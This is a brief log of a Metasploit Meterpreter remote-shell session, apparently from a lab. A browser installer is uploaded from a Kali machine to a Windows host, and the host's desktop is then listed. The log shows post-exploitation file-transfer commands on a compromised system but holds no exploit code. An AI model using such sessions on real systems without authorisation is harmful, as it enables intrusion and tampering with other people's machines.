 meterpreter > upload /home/kali/Загрузки/palemoon-31.4.1.1.win32.installer.exe
[*] uploading  : /home/kali/Загрузки/palemoon-31.4.1.1.win32.installer.exe → palemoon-31.4.1.1.win32.installer.exe
[*] Uploaded 8.00 MiB of 29.48 MiB (27.14%): /home/kali/Загрузки/palemoon-31.4.1.1.win32.installer.exe → palemoon-31.4.1.1.win32.installer.exe
[*] Uploaded 16.00 MiB of 29.48 MiB (54.28%): /home/kali/Загрузки/palemoon-31.4.1.1.win32.installer.exe → palemoon-31.4.1.1.win32.installer.exe
[*] Uploaded 24.00 MiB of 29.48 MiB (81.42%): /home/kali/Загрузки/palemoon-31.4.1.1.win32.installer.exe → palemoon-31.4.1.1.win32.installer.exe
[*] Uploaded 29.48 MiB of 29.48 MiB (100.0%): /home/kali/Загрузки/palemoon-31.4.1.1.win32.installer.exe → palemoon-31.4.1.1.win32.installer.exe
[*] uploaded   : /home/kali/Загрузки/palemoon-31.4.1.1.win32.installer.exe → palemoon-31.4.1.1.win32.installer.exe
meterpreter > dir
Listing: C:\Documents and Settings\user\Рабочий стол
====================================================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
100666/rw-rw-rw-  4         fil   2022-12-03 08:36:17 +0400  Test.txt
100666/rw-rw-rw-  349406    fil   2022-12-03 08:42:52 +0400  Vulners.pdf
100777/rwxrwxrwx  30909072  fil   2022-12-03 08:51:15 +0400  palemoon-31.4.1.1.win32.installer.exe
100777/rwxrwxrwx  40764200  fil   2022-12-03 08:45:46 +0400  seamonkey-2.53.14.ru.win32.installer.exe
meterpreter >